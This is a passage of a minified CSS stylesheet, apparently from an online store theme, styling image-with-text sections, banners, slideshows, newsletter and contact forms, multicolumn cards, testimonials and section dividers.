.image-with-text__text-item:after,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content{border-top-left-radius:0;border-top-right-radius:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__content{border-top:0}}.image-with-text__content--mobile-right>*{align-self:flex-end;text-align:right}.image-with-text__content--mobile-center>*{align-self:center;text-align:center}.image-with-text--overlap .image-with-text__content{width:90%;margin:-3rem auto 0}@media screen and (min-width: 750px){.image-with-text__grid--reverse .image-with-text__content{margin-left:auto}.image-with-text__content--bottom{justify-content:flex-end;align-self:flex-end}.image-with-text__content--top{justify-content:flex-start;align-self:flex-start}.image-with-text__content--desktop-right>*{align-self:flex-end;text-align:right}.image-with-text__content--desktop-left>*{align-self:flex-start;text-align:left}.image-with-text__content--desktop-center>*{align-self:center;text-align:center}.image-with-text--overlap .image-with-text__text-item{display:flex;padding:3rem 0}.image-with-text--overlap .image-with-text__content{height:auto;width:calc(100% + 4rem);min-width:calc(100% + 4rem);margin-top:0;margin-left:-4rem}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__content{margin-left:0;margin-right:-4rem}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__text-item{justify-content:flex-end}.image-with-text__media-item--top{align-self:flex-start}.image-with-text__media-item--middle{align-self:center}.image-with-text__media-item--bottom{align-self:flex-end}.image-with-text__media-item--small,.image-with-text__media-item--large+.image-with-text__text-item{flex-grow:0}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media img,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media video,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__text-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content:after{border-top-right-radius:0;border-bottom-right-radius:0}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__text-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media img,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media video{border-top-left-radius:0;border-bottom-left-radius:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content{border-left:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content{border-right:0}}.image-with-text:not(.collapse-corners,.image-with-text--overlap) .image-with-text__media-item{z-index:2}.image-with-text__content{border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity));word-break:break-word}@media screen and (min-width: 990px){.image-with-text__content{padding:6rem 7rem 7rem}}.image-with-text__content>*+*{margin-top:2rem}.image-with-text__content>.image-with-text__text:empty~a{margin-top:2rem}.image-with-text__content>:first-child:is(.image-with-text__heading),.image-with-text__text--caption+.image-with-text__heading,.image-with-text__text--caption:first-child{margin-top:0}.image-with-text__content :last-child:is(.image-with-text__heading),.image-with-text__text--caption{margin-bottom:0}.image-with-text__content .button+.image-with-text__text{margin-top:2rem}.image-with-text__content .image-with-text__text+.button{margin-top:3rem}.image-with-text__heading{margin-bottom:0}.image-with-text__text p{margin-top:0;margin-bottom:1rem}.image-with-text .product__text-container--multiple.product__text-container--vertical+.product__text-container--multiple.product__text-container--vertical{margin-top:var(--row-gap)}@media screen and (max-width: 749px){.collapse-padding .image-with-text__grid .image-with-text__content{padding:2rem 0}}@media screen and (min-width: 750px){.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid:not(.image-with-text__grid--reverse) .image-with-text__content:not(.image-with-text__content--desktop-center){padding-right:0}.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid--reverse .image-with-text__content:not(.image-with-text__content--desktop-center){padding-left:0}}@supports not (inset: 10px){.image-with-text .grid{margin-left:0}}@media screen and (min-width: 750px){.image-with-text--desktop-full-width.page-width{max-width:none;padding-left:0;padding-right:0;--media-radius: 0px;--text-boxes-radius: 0px}.image-with-text--desktop-full-width .image-with-text__content{padding-left:3rem;padding-right:3rem}}@media screen and (min-width: 990px){.image-with-text--desktop-full-width .image-with-text__content{padding-left:7rem;padding-right:7rem}}.image-with-text .product-info__image-block{width:100%}.multirow__inner{display:flex;flex-direction:column;row-gap:var(--grid-mobile-vertical-spacing)}@media screen and (min-width: 750px){.multirow__inner{row-gap:var(--grid-desktop-vertical-spacing)}}.banner{display:flex;position:relative;flex-direction:column;z-index:0}.banner__box{text-align:center}@media only screen and (max-width: 749px){.banner--content-align-mobile-left .banner__box{text-align:left}.banner--content-align-mobile-right .banner__box{text-align:right}.banner--content-align-mobile-center .banner__box .rating-stars-and-text{justify-content:center}.banner--content-align-mobile-right .banner__box .rating-stars-and-text{justify-content:flex-end}}@media only screen and (min-width: 750px){.banner--content-align-left .banner__box{text-align:left}.banner--content-align-right .banner__box{text-align:right}.banner--content-align-center .banner__box .rating-stars-and-text{justify-content:center}.banner--content-align-right .banner__box .rating-stars-and-text{justify-content:flex-end}.banner--content-align-left.banner--desktop-transparent .banner__box,.banner--content-align-right.banner--desktop-transparent .banner__box,.banner--medium.banner--desktop-transparent .banner__box{max-width:68rem}}@media screen and (max-width: 749px){.banner--small.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--small.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:28rem}.banner--medium.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--medium.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:34rem}.banner--large.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--large.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:39rem}.banner--small:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:28rem}.banner--medium:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:34rem}.banner--large:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:39rem}}@media screen and (min-width: 750px){.banner{flex-direction:row}.banner--small:not(.banner--adapt){min-height:42rem}.banner--medium:not(.banner--adapt){min-height:56rem}.banner--large:not(.banner--adapt){min-height:72rem}.banner__content.banner__content--top-left{align-items:flex-start;justify-content:flex-start}.banner__content.banner__content--top-center{align-items:flex-start;justify-content:center}.banner__content.banner__content--top-right{align-items:flex-start;justify-content:flex-end}.banner__content.banner__content--middle-left{align-items:center;justify-content:flex-start}.banner__content.banner__content--middle-center{align-items:center;justify-content:center}.banner__content.banner__content--middle-right{align-items:center;justify-content:flex-end}.banner__content.banner__content--bottom-left{align-items:flex-end;justify-content:flex-start}.banner__content.banner__content--bottom-center{align-items:flex-end;justify-content:center}.banner__content.banner__content--bottom-right{align-items:flex-end;justify-content:flex-end}}@media screen and (max-width: 749px){.banner:not(.banner--stacked){flex-direction:row;flex-wrap:wrap}.banner--stacked{height:auto}.banner--stacked .banner__media{flex-direction:column}}.banner__box--custom-margins>*{margin-top:var(--margin-top)!important;margin-bottom:0!important}.banner__media{height:100%;position:absolute;left:0;top:0;width:100%}.banner__media-half{width:50%}.banner__media-half+.banner__media-half{right:0;left:auto}@media screen and (max-width: 749px){.banner--stacked .banner__media-half{width:100%}.banner--stacked .banner__media-half+.banner__media-half{order:1}}@media screen and (min-width: 750px){.banner__media{height:100%}}.banner--adapt,.banner--adapt_image.banner--mobile-bottom .banner__media:not(.placeholder){height:auto}@media screen and (max-width: 749px){.banner--mobile-bottom .banner__media,.banner--stacked:not(.banner--mobile-bottom) .banner__media{position:relative}.banner--stacked.banner--adapt .banner__content{height:auto}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box{background:transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box.banner--transparent-black{background:transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255}.banner:not(.banner--mobile-bottom) .banner__box{border:none;border-radius:0;box-shadow:none}.banner:not(.banner--mobile-bottom) .button--secondary{--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0}.banner:not(.banner--mobile-bottom) .banner__box.banner--transparent-black .button--secondary{--color-button: 0, 0, 0;--color-button-text: 0, 0, 0}.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{position:absolute;height:auto}.banner--stacked.banner--adapt:not(.banner--mobile-bottom) .banner__content{max-height:100%;overflow:hidden;position:absolute}.banner--stacked:not(.banner--adapt) .banner__media{position:relative}.banner:before{display:none!important}.banner--stacked .banner__media-image-half{width:100%}}.banner__content{padding:0;display:flex;position:relative;width:100%;align-items:center;justify-content:center;z-index:1}@media screen and (min-width: 750px){.banner__content{padding:5rem}.banner__content--top-left{align-items:flex-start;justify-content:flex-start}.banner__content--top-center{align-items:flex-start;justify-content:center}.banner__content--top-right{align-items:flex-start;justify-content:flex-end}.banner__content--middle-left{align-items:center;justify-content:flex-start}.banner__content--middle-center{align-items:center;justify-content:center}.banner__content--middle-right{align-items:center;justify-content:flex-end}.banner__content--bottom-left{align-items:flex-end;justify-content:flex-start}.banner__content--bottom-center{align-items:flex-end;justify-content:center}.banner__content--bottom-right{align-items:flex-end;justify-content:flex-end}}@media screen and (max-width: 749px){.banner--mobile-bottom:not(.banner--stacked) .banner__content{order:2}.banner:not(.banner--mobile-bottom) .field__input{background-color:transparent}}.banner__box{padding:4rem 3.5rem;position:relative;height:fit-content;align-items:center;text-align:center;width:100%;word-wrap:break-word;z-index:0}@media screen and (min-width: 750px){.banner--desktop-transparent .banner__box{background:transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;max-width:89rem;border:none;border-radius:0;box-shadow:none}.banner--desktop-transparent .banner__box.banner--transparent-black{background:transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255}.banner--desktop-transparent .button--secondary{--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0}.banner--desktop-transparent .banner__box.banner--transparent-black .button--secondary{--color-button: 0, 0, 0;--color-button-text: 0, 0, 0}.banner--desktop-transparent .content-container:after{display:none}}@media screen and (max-width: 749px){.banner--mobile-bottom:after,.banner--mobile-bottom .banner__media:after{display:none}}.banner:after,.banner__media:after{content:"";position:absolute;top:0;background:#000;opacity:0;z-index:0;width:100%;height:100%}.banner__box>*+.banner__text{margin-top:1.5rem}@media screen and (min-width: 750px){.banner__box>*+.banner__text{margin-top:2rem}}.banner__box>*+*{margin-top:1rem}.banner__box>*:first-child{margin-top:0}@media screen and (max-width: 749px){.banner--stacked .banner__box{width:100%}}@media screen and (min-width: 750px){.banner__box{width:auto;max-width:71rem;min-width:45rem}}@media screen and (min-width: 1400px){.banner__box{max-width:90rem}}.banner__heading{margin-bottom:0}.banner__box .banner__heading+*:not(.rating-stars,.trustpilot-stars){margin-top:1rem}.banner__buttons{display:inline-flex;flex-wrap:wrap;gap:1rem;max-width:45rem;word-break:break-word}@media screen and (max-width: 749px){.banner--content-align-mobile-right .banner__buttons--multiple{justify-content:flex-end}.banner--content-align-mobile-center .banner__buttons--multiple>*{flex-grow:1;min-width:22rem}}@media screen and (min-width: 750px){.banner--content-align-center .banner__buttons--multiple>*{flex-grow:1;min-width:22rem}.banner--content-align-right .banner__buttons--multiple{justify-content:flex-end}}.banner__box>*+.banner__buttons{margin-top:2rem}slideshow-component{position:relative;display:flex;flex-direction:column}@media screen and (max-width: 989px){.no-js slideshow-component .slider{padding-bottom:3rem}}slideshow-component .slideshow.banner{flex-direction:row;flex-wrap:nowrap;margin:0;gap:0}.slideshow__slide{padding:0;position:relative;display:flex;flex-direction:column}@media screen and (max-width: 749px){.slideshow--placeholder.banner--mobile-bottom.banner--adapt_image .slideshow__media,.slideshow--placeholder.banner--adapt_image:not(.banner--mobile-bottom){height:28rem}}@media screen and (min-width: 750px){.slideshow--placeholder.banner--adapt_image{height:56rem}}.slideshow__text.banner__box{display:flex;flex-direction:column;justify-content:center;max-width:54.5rem}.slideshow__text>*{max-width:100%}@media screen and (max-width: 749px){slideshow-component.page-width .slideshow__text{border-right:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));border-left:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity))}.banner--mobile-bottom .slideshow__text.banner__box{max-width:100%}.banner--mobile-bottom .slideshow__text-wrapper{flex-grow:1}.banner--mobile-bottom .slideshow__text.banner__box{height:100%}.banner--mobile-bottom .slideshow__text .button{flex-grow:0}.slideshow__text.slideshow__text-mobile--left{align-items:flex-start;text-align:left}.slideshow__text.slideshow__text-mobile--right{align-items:flex-end;text-align:right}}@media screen and (min-width: 750px){.slideshow__text.slideshow__text--left{align-items:flex-start;text-align:left}.slideshow__text.slideshow__text--right{align-items:flex-end;text-align:right}}.slideshow:not(.banner--mobile-bottom) .slideshow__text-wrapper{height:100%}@media screen and (min-width: 750px){.slideshow__text-wrapper.banner__content{height:100%;padding:5rem}}.slideshow__controls{border:.1rem solid rgba(var(--color-foreground),.08)}.slideshow__controls--top{order:2;z-index:1}@media screen and (max-width: 749px){.slideshow__controls--border-radius-mobile{border-bottom-right-radius:var(--text-boxes-radius);border-bottom-left-radius:var(--text-boxes-radius)}}.spaced-section--full-width:last-child slideshow-component:not(.page-width) .slideshow__controls{border-bottom:none}@media screen and (min-width: 750px){.slideshow__controls{position:relative}}slideshow-component:not(.page-width) .slider-buttons{border-right:0;border-left:0}.slideshow__control-wrapper{display:flex}.slideshow__autoplay{position:absolute;right:0;border-left:none;display:flex;justify-content:center;align-items:center}@media screen and (max-width: 749px){slideshow-component.page-width .slideshow__autoplay{right:1.5rem}.slideshow__controls--mobile-over{position:absolute;left:0;bottom:0;width:100%;border:none}}@media screen and (min-width: 750px){.slideshow__autoplay.slider-button{position:inherit;margin-left:.6rem;padding:0 0 0 .6rem;border-left:.1rem solid rgba(var(--color-foreground),.08)}.slideshow__controls--desktop-over{position:absolute;left:0;bottom:0;width:100%;border:none}}.slideshow__autoplay .icon.icon-play,.slideshow__autoplay .icon.icon-pause{display:block;position:absolute;opacity:1;transform:scale(1);transition:transform .15s ease,opacity .15s ease;width:.8rem;height:1.2rem}.slideshow__autoplay .icon.icon-play{height:1rem}.slideshow__autoplay path{fill:rgba(var(--color-foreground),.75)}.slideshow__autoplay:hover path{fill:rgb(var(--color-foreground))}@media screen and (forced-colors: active){.slideshow__autoplay path,.slideshow__autoplay:hover path{fill:CanvasText}}.slideshow__autoplay:hover svg{transform:scale(1.1)}.slideshow__autoplay--paused .icon-pause,.slideshow__autoplay:not(.slideshow__autoplay--paused) .icon-play{visibility:hidden;opacity:0;transform:scale(.8)}.slideshow.banner{align-items:stretch}.video-section__media{position:relative;padding-bottom:56.25%}.video-section__media.deferred-media{box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity))}.video-section__media.deferred-media:after{content:none}.video-section__poster.deferred-media__poster:focus{outline-offset:.3rem}.video-section__media iframe{background-color:rgba(var(--color-foreground),.03);border:0}.video-section__poster,.video-section__media iframe{position:absolute;width:100%;height:100%}.newsletter__wrapper{padding-right:calc(3rem / var(--font-body-scale));padding-left:calc(3rem / var(--font-body-scale))}@media screen and (min-width: 750px){.newsletter__wrapper{padding-right:9rem;padding-left:9rem}}.newsletter__wrapper>*{margin-top:0;margin-bottom:0}.newsletter__wrapper>*+*{margin-top:2rem}.newsletter__wrapper>*+.newsletter-form{margin-top:3rem}.newsletter__subheading{max-width:70rem;margin-left:auto;margin-right:auto}.newsletter__wrapper .newsletter-form__field-wrapper{max-width:36rem}.newsletter-form__field-wrapper .newsletter-form__message{margin-top:1.5rem}.newsletter__button{margin-top:3rem;width:fit-content}@media screen and (min-width: 750px){.newsletter__button{flex-shrink:0;margin:0 0 0 1rem}}.contact img{max-width:100%}.contact .form__message{align-items:flex-start;margin-top:.5rem}.contact .icon-success{margin-top:.2rem}.contact .field-wrapper,.track-order-form .field{margin-bottom:1.5rem}.contact__button{display:flex;justify-content:center}.contact-from__message-container{padding:.75rem;column-gap:.75rem;margin-bottom:2rem}.contact-from__message-container .material-icon{font-size:4.5rem}.contact-from__message-container img{height:4.5rem;width:auto}.contact-from__message-container ul{padding-left:1.5rem;margin:.3rem 0 0}@media screen and (min-width: 750px){.contact .field-wrapper{margin-bottom:2rem}.contact__fields{display:grid;grid-template-columns:repeat(2,1fr);grid-column-gap:2rem}}.collapsible-content{position:relative;z-index:0}.collapsible-section-layout{padding-top:3rem;padding-bottom:3rem}@media screen and (min-width: 750px){.collapsible-content__grid{align-items:center}.collapsible-section-layout{padding-bottom:5rem;padding-top:5rem}}.collapsible-content__media--small{height:19.4rem}.collapsible-content__media--large{height:43.5rem}@media screen and (min-width: 750px){.collapsible-content__media--small{height:31.4rem}.collapsible-content__media--large{height:69.5rem}}@media screen and (min-width: 750px){.collapsible-content__grid--reverse{flex-direction:row-reverse}}.collapsible-content-wrapper-narrow{margin:0 auto;padding-right:2rem;padding-left:2rem;max-width:73.4rem}.collapsible-content__header{word-break:break-word}.collapsible-content__heading{margin-bottom:2rem;margin-top:0}@media screen and (min-width: 750px){.collapsible-content__heading{margin-bottom:3rem}}.collapsible-none-layout .accordion+.accordion{border-top:0}.collapsible-row-layout .accordion:not(:first-child):not(.color-background-1){margin-top:1rem}.caption-with-letter-spacing+h2{margin-top:1rem}.collapsible-row-layout .accordion{border:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));margin-bottom:1.5rem}.collapsible-row-layout .accordion summary,.collapsible-row-layout .accordion .accordion__content{padding:1.5rem}.collapsible-row-layout .accordion .accordion__content{padding-top:0;padding-bottom:0}.collapsible-row-layout .accordion__details[open]+.accordion__content-wrapper .accordion__content{padding-bottom:1.5rem}.collapsible-content summary:hover{background:rgba(var(--color-foreground),.04)}.collapsible-content summary:hover .accordion__title{text-decoration:underline;text-underline-offset:.3rem}@supports not (inset: 10px){@media screen and (min-width: 750px){.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child,.collapsible-content__grid--reverse .collapsible-content__grid-item{padding-left:5rem;padding-right:0}}@media screen and (min-width: 990px){.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child,.collapsible-content__grid--reverse .collapsible-content__grid-item{padding-left:7rem}}}.rich-text{z-index:1}.rich-text__wrapper{display:flex;justify-content:center}.rich-text:not(.rich-text--full-width) .rich-text__wrapper{margin:auto}.rich-text__blocks{width:100%}@media screen and (min-width: 750px){.rich-text__wrapper{width:100%}.rich-text__wrapper--left{justify-content:flex-start}.rich-text__wrapper--right{justify-content:flex-end}.rich-text:not(.rich-text--full-width) .rich-text__blocks{max-width:50rem}}@media screen and (min-width: 990px){.rich-text:not(.rich-text--full-width) .rich-text__blocks{max-width:78rem}}.rich-text__blocks *{overflow-wrap:break-word}.rich-text__blocks>*{margin-top:0;margin-bottom:0}.rich-text__blocks>*+*{margin-top:2rem}.rich-text__blocks>*+a{margin-top:3rem}h2+.rating-stars,h2+.trustpilot-stars{margin-top:.3rem}.rating-stars+h2,.trustpilot-stars+h2{margin-top:0}.rich-text__buttons{display:inline-flex;justify-content:center;flex-wrap:wrap;gap:1rem;width:100%;max-width:45rem;word-break:break-word}.rich-text__buttons--multiple>*{flex-grow:1;min-width:22rem}.rich-text__buttons+.rich-text__buttons{margin-top:1rem}.rich-text__blocks.left .rich-text__buttons{justify-content:flex-start}.rich-text__blocks.right .rich-text__buttons{justify-content:flex-end}.email-signup-banner .newsletter-form,.email-signup-banner .newsletter-form__field-wrapper{display:inline-block}@media only screen and (min-width: 750px){.email-signup-banner:not(.banner--desktop-transparent) .email-signup-banner__box{width:100%}}.email-signup-banner__box .email-signup-banner__heading{margin-bottom:0}.email-signup-banner__box>*+.newsletter__subheading{margin-top:2rem}.email-signup-banner__box .newsletter__subheading p{margin:0}.email-signup-banner-background{width:100%;height:100%;position:relative;left:50%;transform:translate(-50%)}@media screen and (max-width: 749px){.email-signup-banner:not(.banner--mobile-bottom) .banner__box:not(.email-signup-banner__box--no-image){background-color:transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0}}@media only screen and (min-width: 750px){.banner--desktop-transparent .email-signup-banner__box--no-image *{color:rgb(var(--color-base-text))}.banner--desktop-transparent .email-signup-banner__box .field__input{background-color:transparent}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input{box-shadow:0 0 0 .1rem rgba(var(--color-base-text),.55)}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input:focus{box-shadow:0 0 0 .2rem rgba(var(--color-base-text),.75)}.banner--desktop-transparent .email-signup-banner__box--no-image .field__button:focus-visible{outline:.2rem solid rgba(var(--color-base-text),.5);box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-base-text),.3)}}@media only screen and (min-width: 750px){.email-signup-banner-background-mobile{display:none}}@media only screen and (max-width: 749px){.email-signup-banner-background:not(.email-signup-banner-background-mobile){display:none}}.email-signup-banner .banner__media{overflow:hidden}@media screen and (max-width: 749px){.banner--mobile-content-align-left .newsletter-form__message{justify-content:flex-start}.banner--mobile-content-align-right .newsletter-form__message{justify-content:right}}@media screen and (min-width: 750px){.banner--content-align-center .newsletter-form__message{justify-content:center}.banner--content-align-right .newsletter-form__message{justify-content:right}}.collection-list{margin-top:0;margin-bottom:0}.collection-list-title{margin:0}@media screen and (max-width: 749px){.collection-list:not(.slider){padding-left:0;padding-right:0}}.collection-list__item:only-child{max-width:100%;width:100%}@media screen and (max-width: 749px){.slider.collection-list--1-items{padding-bottom:0}}@media screen and (min-width: 750px) and (max-width: 989px){.slider.collection-list--1-items,.slider.collection-list--2-items,.slider.collection-list--3-items,.slider.collection-list--4-items{padding-bottom:0}}@media screen and (min-width: 750px){.collection-list__item a:hover{box-shadow:none}}@media screen and (max-width: 989px){.collection-list.slider .collection-list__item{max-width:100%}}.collection-list-view-all{margin-top:2rem}.multicolumn .title{margin:0}.multicolumn.no-heading .title{display:none}.multicolumn .title-wrapper-with-link{margin-top:0}@media screen and (max-width: 749px){.multicolumn .title-wrapper-with-link{margin-bottom:3rem}}.multicolumn-card__image-wrapper--third-width{width:33%}.multicolumn-card__image-wrapper--half-width{width:50%}.multicolumn-card{max-width:72rem;position:relative;box-sizing:border-box;display:flex;flex-direction:column}.multicolumn-card--media-bottom{flex-direction:column-reverse}.splide--align-stretch .splide__slide__container,.splide--align-stretch .multicolumn-card{height:100%}.splide--align-stretch .multicolumn-card__info{display:flex;flex-direction:column;flex-grow:1;justify-content:var(--stretched-cards-alignment)}.multicolumn-card,.multicolumn-card.center .multicolumn-card__image-wrapper:not(.multicolumn-card__image-wrapper--full-width){margin-left:auto;margin-right:auto}.multicolumn .button{margin-top:1.5rem}@media screen and (min-width: 750px){.multicolumn .button{margin-top:4rem}}.multicolumn-card.color-bg-overlay{background:rgb(var(--color-background)) linear-gradient(rgba(var(--color-foreground),.04),rgba(var(--color-foreground),.04))}.multicolumn-card h3{line-height:calc(1 + .5/max(1,var(--font-heading-scale)))}.multicolumn-card h3,.multicolumn-card p{margin:0}.multicolumn-card-spacing{padding-top:2.5rem;margin-left:2.5rem;margin-right:2.5rem}.multicolumn-card__info>:nth-child(2){margin-top:1rem}.multicolumn-card.center .media--adapt,.multicolumn-card .media--adapt .multicolumn-card__image{width:auto}.multicolumn-card.center .media--adapt img{left:50%;transform:translate(-50%)}.multicolumn--same-bgs .multicolumn-card-spacing{padding:0;margin:0}.multicolumn-card__info{padding:2.5rem}.multicolumn--same-bgs .multicolumn-card__info{padding-top:0;padding-left:1.5rem;padding-right:1.5rem}.is-active .multicolumn--same-bgs .multicolumn-card__info{padding-bottom:0}.multicolumn--same-bgs .multicolumn-card__image-wrapper+.multicolumn-card__info{padding-top:2.5rem}.multicolumn--same-bgs .multicolumn-card__image-wrapper .media{border-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow:hidden}@media screen and (min-width: 750px){.multicolumn--same-bgs .multicolumn-card__image-wrapper{margin-left:1.5rem;margin-right:1.5rem}.multicolumn .multicolumn--same-bgs .multicolumn-card__info,.splide:not(.is-active) .multicolumn--same-bgs.center .multicolumn-card__info{padding-left:1.5rem;padding-right:1.5rem}}.multicolumn-card:not(.multicolumn-card--media-bottom)>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing){border-top-left-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-top-right-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow:hidden}.multicolumn-card--media-bottom>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing){border-bottom-left-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-bottom-right-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow:hidden}.multicolumn--same-bgs.multicolumn-card{border-radius:0}.multicolumn-card__info .link{text-decoration:none;font-size:inherit;margin-top:1.5rem}.multicolumn-card__info .icon-wrap{margin-left:.8rem;white-space:nowrap}.icon-bar-card__icon--small{--icon-size: 3rem}.icon-bar-card__icon--medium{--icon-size: 5rem}.icon-bar-card__icon--large{--icon-size: 7rem}.multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon{padding-top:2.5rem}.icon-bar-card__icon img{height:var(--icon-size)}.icon-bar-card__icon .material-symbols-outlined{font-size:var(--icon-size)}.multicolumn .multicolumn-title-with-text{margin-bottom:.5rem}.multicolumn-text{text-align:center;margin-bottom:3rem}.multicolumn-text p:first-child{margin-top:0}.icon-bar-card .multicolumn-card__info{padding-top:1rem}@media screen and (max-width: 749px){.multicolumn[data-mobile-columns="2"] .multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon{padding-top:1.5rem}.icon-bar[data-mobile-columns="2"] .multicolumn-card__info{padding-top:1rem}.icon-bar[data-mobile-columns="2"] .material-icon{font-size:calc(var(--icon-size) * .8)}.icon-bar.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info{padding:.7rem .5rem 1.5rem}}.icon-bar .icon-bar-card--horizontal{display:flex;flex-direction:row;align-items:center;text-align:left}.icon-bar.background-primary .icon-bar-card--horizontal .icon-bar-card__icon{padding-top:0}.icon-bar.background-primary .icon-bar-card--horizontal{padding:1rem}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info{padding:0 0 0 1rem!important}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info h3{font-size:calc(var(--font-heading-scale) * 1.3rem)}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info>:nth-child(2){margin-top:.5rem;font-size:1.3rem;line-height:1.6}.testimonial-card__stars{margin-top:.2rem;margin-bottom:1rem}.testimonial-card__author-container{display:flex;align-items:center;padding-top:1rem;margin-top:.75rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.center .testimonial-card__author-container{justify-content:center}.right .testimonial-card__author-container{justify-content:flex-end}.testimonial-card__avatar{width:3rem;height:3rem;margin-right:1rem;border-radius:50%;overflow:hidden}.testimonial-card__avatar img{width:100%;height:100%;object-fit:cover;object-position:center center}.testimonial-card__author{font-size:1.4rem;line-height:1.1}.testimonial-card .multicolumn-card__info{padding:1.25rem 2rem 2rem;position:relative}.testimonial-card__quotes{font-size:5rem;position:absolute;top:0;right:2rem;width:1em;height:1em;border-radius:50%;transform:translateY(-50%);margin:0!important}.testimonial-card__quotes svg{width:55%}.testimonial-card__quotes--image-blank{font-size:3.5rem;right:5px;top:5px;transform:none}.testimonial-card__info--no-image-no-stars h3{padding:0 2.5rem}.testimonial-card .testimonial-card__info--image-no-stars{padding-top:1.25rem}.testimonial-card__info--image-no-stars .testimonial-card__quotes{font-size:4rem}.multicolumn .testimonial-card .multicolumn-card__info h3{margin-top:.5rem;font-size:calc(var(--font-heading-scale) * 1.45rem);margin-bottom:1rem}.testimonial-card--has-author .multicolumn-card__info{padding-bottom:1.25rem}.section-divider{position:relative}.section-divider:before{content:"";display:block;position:absolute;left:0;bottom:calc(100% - 1px);top:-1px;z-index:-1;width:100%;background:rgb(var(--color-background))}.section-divider__svg{--max-height: 150px;background:none;position:relative;overflow:hidden;transform:translateY(1px)}.section-divider__svg svg{color:rgb(var(--color-background));display:block;width:100%;height:auto;overflow:hidden;max-height:var(--max-height)}.waves-animated-1{--max-height: 3rem;margin:0}.parallax1>use{animation:move-forever1 10s 